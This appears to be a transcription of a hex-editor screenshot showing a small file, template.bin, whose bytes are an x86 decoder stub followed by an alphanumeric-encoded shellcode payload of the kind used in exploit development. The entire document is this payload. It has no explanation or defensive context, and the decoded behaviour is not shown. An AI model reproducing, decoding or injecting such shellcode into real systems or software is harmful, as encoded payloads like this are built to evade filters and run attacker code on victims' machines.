 Desktop : hexeditor
File Edit View Bookmarks Settings Help
File: template.bin ASCII Offset: 0x00000281 / 0x00000281 (%100) M
00000000 89 E5 DB DA D9 75 F4 5F 57 59 49 49 49 49 49 49 .....u._WYIIIIII
00000010 49 49 49 49 43 43 43 43 43 43 37 51 5A 6A 41 58 IIIICCCCCC7QZjAX
00000020 50 30 41 30 41 6B 41 41 51 32 41 42 32 42 42 30 P0A0AkAAQ2AB2BB0
00000030 42 42 41 42 58 50 38 41 42 75 4A 49 49 6C 79 78 BBABXP8ABuJIIlyx
00000040 6E 69 35 50 57 70 65 50 55 30 6D 59 39 75 70 31 ni5PWpePU0mY9up1
00000050 38 52 52 44 4E 6B 66 32 30 30 4C 4B 62 72 34 4C 8RRDNkf200LKbr4L
00000060 6C 4B 61 42 72 34 4E 6B 70 72 65 78 76 6F 68 37 lKaBr4Nkprexvoh7
00000070 33 7A 45 76 50 31 59 6F 54 71 6B 70 6E 4C 65 6C 3zEvP1YoTqkpnLel
00000080 31 71 51 6C 66 62 36 4C 71 30 49 51 7A 6F 56 6D 1qQlfb6Lq0IQzoVm
00000090 33 31 4A 67 6B 52 68 70 31 42 66 37 6C 4B 50 52 31JgkRhp1Bf7lKPR
000000A0 32 30 6E 6B 42 62 75 6C 67 71 58 50 6C 4B 47 30 20nkBbulgqXPlKG0
000000B0 71 68 6E 65 49 50 64 34 62 6A 66 61 6E 30 46 30 qhneIPd4bjfan0F0
000000C0 4E 6B 52 68 46 78 6E 6B 63 68 47 50 47 71 59 43 NkRhFxnkchGPGqYC
000000D0 4B 53 77 4C 52 69 4C 4B 70 34 4C 4B 33 31 38 56 KSwLRiLKp4LK318V
000000E0 35 61 39 6F 64 71 49 50 4E 4C 79 51 5A 6F 44 4D 5a9odqIPNLyQZoDM
000000F0 56 61 6F 37 45 68 4D 30 34 35 48 74 67 73 73 4D Vao7EhM045HtgssM
00000100 6A 58 45 6B 53 4D 66 44 43 45 4A 42 62 78 4E 6B jXEkSMfDCEJBbxNk
00000110 56 38 61 34 37 71 4A 73 52 46 4E 6B 74 4C 62 6B V8a47qJsRFNktLbk
00000120 4C 4B 70 58 57 6C 33 31 5A 73 6C 4B 55 54 6E 6B LKpXWl31ZslKUTnk
00000130 45 51 7A 70 4B 39 62 64 66 44 66 44 61 4B 31 4B EQzpK9bdfDfDaK1K
00000140 75 31 33 69 50 5A 42 71 69 6F 6B 50 31 48 51 4F u13iPZBqiokP1HQO
00000150 50 5A 6C 4B 77 62 7A 4B 4D 56 33 6D 65 38 47 43 PZlKwbzKMV3me8GC
00000160 56 52 55 50 57 70 50 68 31 67 33 43 57 42 31 4F VRUPWpPh1g3CWB1O
00000170 32 74 42 48 52 6C 50 77 47 56 63 37 4B 4F 48 55 2tBHRlPwGVc7KOHU
00000180 4C 78 4A 30 66 61 65 50 47 70 44 69 59 54 46 34 LxJ0faePGpDiYTF4
00000190 52 70 55 38 66 49 6B 30 70 6B 75 50 49 6F 69 45 RpU8fIk0pkuPIoiE
000001A0 46 30 56 30 70 50 56 30 51 50 72 70 63 70 70 50 F0V0pPV0QPrpcppP
000001B0 30 68 69 7A 56 6F 79 4F 4B 50 6B 4F 69 45 6C 57 0hizVoyOKPkOiElW
000001C0 52 4A 53 35 62 48 49 50 79 38 50 62 37 30 50 68 RJS5bHIPy8Pb70Ph
000001D0 76 62 53 30 45 77 57 74 6D 59 78 66 30 6A 46 70 vbS0EwWtmYxf0jFp
000001E0 51 46 51 47 65 38 4A 39 4D 75 61 64 51 71 69 6F QFQGe8J9MuadQqio
000001F0 69 45 4C 45 4B 70 62 54 54 4C 49 6F 72 6E 66 68 iELEKpbTTLIornfh
00000200 72 55 5A 4C 33 58 4C 30 4C 75 49 32 51 46 49 6F rUZL3XL0LuI2QFIo
00000210 69 45 32 4A 67 70 51 7A 34 44 71 46 30 57 61 78 iE2JgpQz4DqF0Wax
00000220 37 72 58 59 7A 68 43 6F 6B 4F 4E 35 6E 6B 70 36 7rXYzhCokON5nkp6
00000230 62 4A 53 70 75 38 43 30 32 30 45 50 67 70 52 76 bJSpu8C020EPgpRv
00000240 70 6A 35 50 73 58 30 58 6C 64 52 73 38 65 39 6F pj5PsX0XldRs8e9o
00000250 58 55 4E 73 72 73 33 5A 67 70 73 66 51 43 73 67 XUNsrs3ZgpsfQCsg
00000260 70 68 64 42 6E 39 7A 68 73 6F 39 6F 7A 75 47 71 phdBn9zhso9ozuGq
00000270 6B 73 31 39 4A 66 4E 65 48 76 71 65 7A 4C 48 43 ks19JfNeHvqezLHC
00000280 41 41 AA
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search
Desktop : hexeditor Desktop : bash root : bash